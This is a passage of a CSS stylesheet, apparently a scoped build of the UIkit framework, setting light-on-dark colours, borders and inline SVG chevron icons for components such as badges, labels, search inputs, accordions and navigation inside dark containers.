.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-totop,
.uk-scope .uk-card-secondary.uk-card-body .uk-totop,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-totop,
.uk-scope .uk-light .uk-totop,
.uk-scope .uk-offcanvas-bar .uk-totop,
.uk-scope .uk-overlay-primary .uk-totop,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-totop,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-totop,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-totop,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-totop {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-totop:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-totop:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-totop:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-totop:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-totop:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-totop:hover,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-totop:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-totop:hover,
.uk-scope .uk-light .uk-totop:focus,
.uk-scope .uk-light .uk-totop:hover,
.uk-scope .uk-offcanvas-bar .uk-totop:focus,
.uk-scope .uk-offcanvas-bar .uk-totop:hover,
.uk-scope .uk-overlay-primary .uk-totop:focus,
.uk-scope .uk-overlay-primary .uk-totop:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-totop:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-totop:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-totop:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-totop:active,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-totop:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-totop:active,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-totop:active,
.uk-scope .uk-light .uk-totop:active,
.uk-scope .uk-offcanvas-bar .uk-totop:active,
.uk-scope .uk-overlay-primary .uk-totop:active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-totop:active,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-marker,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-marker,
.uk-scope .uk-card-secondary.uk-card-body .uk-marker,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-marker,
.uk-scope .uk-light .uk-marker,
.uk-scope .uk-offcanvas-bar .uk-marker,
.uk-scope .uk-overlay-primary .uk-marker,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-marker,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-marker,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-marker,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-marker {
  background: #f8f8f8;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-marker:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-marker:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-marker:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-marker:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-marker:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-marker:hover,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-marker:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-marker:hover,
.uk-scope .uk-light .uk-marker:focus,
.uk-scope .uk-light .uk-marker:hover,
.uk-scope .uk-offcanvas-bar .uk-marker:focus,
.uk-scope .uk-offcanvas-bar .uk-marker:hover,
.uk-scope .uk-overlay-primary .uk-marker:focus,
.uk-scope .uk-overlay-primary .uk-marker:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-marker:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-marker:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-marker:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-marker:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover {
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-badge,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-badge,
.uk-scope .uk-card-secondary.uk-card-body .uk-badge,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-badge,
.uk-scope .uk-light .uk-badge,
.uk-scope .uk-offcanvas-bar .uk-badge,
.uk-scope .uk-overlay-primary .uk-badge,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-badge,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-badge,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-badge,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-badge {
  background-color: #fff;
  color: #666 !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-label,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-label,
.uk-scope .uk-card-secondary.uk-card-body .uk-label,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-label,
.uk-scope .uk-light .uk-label,
.uk-scope .uk-offcanvas-bar .uk-label,
.uk-scope .uk-overlay-primary .uk-label,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-label,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-label,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-label,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-label {
  background-color: #fff;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-article-meta,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-article-meta,
.uk-scope .uk-card-secondary.uk-card-body .uk-article-meta,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-article-meta,
.uk-scope .uk-light .uk-article-meta,
.uk-scope .uk-offcanvas-bar .uk-article-meta,
.uk-scope .uk-overlay-primary .uk-article-meta,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-article-meta,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-input,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-search-input,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-input,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-search-input,
.uk-scope .uk-light .uk-search-input,
.uk-scope .uk-offcanvas-bar .uk-search-input,
.uk-scope .uk-overlay-primary .uk-search-input,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-search-input,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-search-input,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-search-input,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-search-input {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-input:-ms-input-placeholder,
.uk-scope .uk-light .uk-search-input:-ms-input-placeholder,
.uk-scope .uk-offcanvas-bar .uk-search-input:-ms-input-placeholder,
.uk-scope .uk-overlay-primary .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-input:-ms-input-placeholder,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-input::placeholder,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-input::placeholder,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-input::placeholder,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-input::placeholder,
.uk-scope .uk-light .uk-search-input::placeholder,
.uk-scope .uk-offcanvas-bar .uk-search-input::placeholder,
.uk-scope .uk-overlay-primary .uk-search-input::placeholder,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-input::placeholder,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-input::placeholder,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-input::placeholder,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-input::placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search .uk-search-icon,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search
  .uk-search-icon,
.uk-scope .uk-card-secondary.uk-card-body .uk-search .uk-search-icon,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search
  .uk-search-icon,
.uk-scope .uk-light .uk-search .uk-search-icon,
.uk-scope .uk-offcanvas-bar .uk-search .uk-search-icon,
.uk-scope .uk-overlay-primary .uk-search .uk-search-icon,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search
  .uk-search-icon:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search
  .uk-search-icon:hover,
.uk-scope .uk-light .uk-search .uk-search-icon:hover,
.uk-scope .uk-offcanvas-bar .uk-search .uk-search-icon:hover,
.uk-scope .uk-overlay-primary .uk-search .uk-search-icon:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search
  .uk-search-icon:hover {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-default .uk-search-input,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-default
  .uk-search-input,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-default
  .uk-search-input,
.uk-scope .uk-light .uk-search-default .uk-search-input,
.uk-scope .uk-offcanvas-bar .uk-search-default .uk-search-input,
.uk-scope .uk-overlay-primary .uk-search-default .uk-search-input,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input {
  background-color: transparent;
  border-color: rgba(255, 255, 255, 0.2);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-default
  .uk-search-input:focus,
.uk-scope .uk-light .uk-search-default .uk-search-input:focus,
.uk-scope .uk-offcanvas-bar .uk-search-default .uk-search-input:focus,
.uk-scope .uk-overlay-primary .uk-search-default .uk-search-input:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-default
  .uk-search-input:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-navbar
  .uk-search-input,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-navbar
  .uk-search-input,
.uk-scope .uk-light .uk-search-navbar .uk-search-input,
.uk-scope .uk-offcanvas-bar .uk-search-navbar .uk-search-input,
.uk-scope .uk-overlay-primary .uk-search-navbar .uk-search-input,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-navbar
  .uk-search-input,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-navbar
  .uk-search-input,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-navbar
  .uk-search-input,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-navbar
  .uk-search-input {
  background-color: transparent;
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-large .uk-search-input,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-large
  .uk-search-input,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-large
  .uk-search-input,
.uk-scope .uk-light .uk-search-large .uk-search-input,
.uk-scope .uk-offcanvas-bar .uk-search-large .uk-search-input,
.uk-scope .uk-overlay-primary .uk-search-large .uk-search-input,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-search-large
  .uk-search-input,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-search-large
  .uk-search-input,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-search-large
  .uk-search-input,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-search-large
  .uk-search-input {
  background-color: transparent;
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-toggle,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-search-toggle,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-toggle,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-search-toggle,
.uk-scope .uk-light .uk-search-toggle,
.uk-scope .uk-offcanvas-bar .uk-search-toggle,
.uk-scope .uk-overlay-primary .uk-search-toggle,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-search-toggle:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-search-toggle:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-toggle:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-search-toggle:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-toggle:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-search-toggle:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-toggle:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-search-toggle:hover,
.uk-scope .uk-light .uk-search-toggle:focus,
.uk-scope .uk-light .uk-search-toggle:hover,
.uk-scope .uk-offcanvas-bar .uk-search-toggle:focus,
.uk-scope .uk-offcanvas-bar .uk-search-toggle:hover,
.uk-scope .uk-overlay-primary .uk-search-toggle:focus,
.uk-scope .uk-overlay-primary .uk-search-toggle:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-accordion-title,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-accordion-title,
.uk-scope .uk-card-secondary.uk-card-body .uk-accordion-title,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-accordion-title,
.uk-scope .uk-light .uk-accordion-title,
.uk-scope .uk-offcanvas-bar .uk-accordion-title,
.uk-scope .uk-overlay-primary .uk-accordion-title,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-accordion-title:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-accordion-title:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-accordion-title:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-accordion-title:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-accordion-title:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-accordion-title:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-accordion-title:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-accordion-title:hover,
.uk-scope .uk-light .uk-accordion-title:focus,
.uk-scope .uk-light .uk-accordion-title:hover,
.uk-scope .uk-offcanvas-bar .uk-accordion-title:focus,
.uk-scope .uk-offcanvas-bar .uk-accordion-title:hover,
.uk-scope .uk-overlay-primary .uk-accordion-title:focus,
.uk-scope .uk-overlay-primary .uk-accordion-title:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-accordion-title:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-accordion-title:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope .uk-light .uk-grid-divider > :not(.uk-first-column)::before,
.uk-scope .uk-offcanvas-bar .uk-grid-divider > :not(.uk-first-column)::before,
.uk-scope .uk-overlay-primary .uk-grid-divider > :not(.uk-first-column)::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-grid-divider
  > :not(.uk-first-column)::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-grid-divider
  > :not(.uk-first-column)::before {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope .uk-light .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before,
.uk-scope
  .uk-offcanvas-bar
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-overlay-primary
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-grid-divider.uk-grid-stack
  > .uk-grid-margin::before {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope .uk-light .uk-nav-parent-icon > .uk-parent > a::after,
.uk-scope .uk-offcanvas-bar .uk-nav-parent-icon > .uk-parent > a::after,
.uk-scope .uk-overlay-primary .uk-nav-parent-icon > .uk-parent > a::after,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent
  > a::after,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent
  > a::after {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope .uk-light .uk-nav-parent-icon > .uk-parent.uk-open > a::after,
.uk-scope .uk-offcanvas-bar .uk-nav-parent-icon > .uk-parent.uk-open > a::after,
.uk-scope
  .uk-overlay-primary
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-nav-parent-icon
  > .uk-parent.uk-open
  > a::after {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default > li > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default > li > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a,
.uk-scope .uk-light .uk-nav-default > li > a,
.uk-scope .uk-offcanvas-bar .uk-nav-default > li > a,
.uk-scope .uk-overlay-primary .uk-nav-default > li > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-nav-default > li > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default > li > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default > li > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-nav-default > li > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default > li > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-nav-default > li > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-nav-default
  > li
  > a:hover,
.uk-scope .uk-light .uk-nav-default > li > a:focus,
.uk-scope .uk-light .uk-nav-default > li > a:hover,
.uk-scope .uk-offcanvas-bar .uk-nav-default > li > a:focus,
.uk-scope .uk-offcanvas-bar .uk-nav-default > li > a:hover,
.uk-scope .uk-overlay-primary .uk-nav-default > li > a:focus,
.uk-scope .uk-overlay-primary .uk-nav-default > li > a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-nav-default
  > li
  > a:hover,
.uk-scope
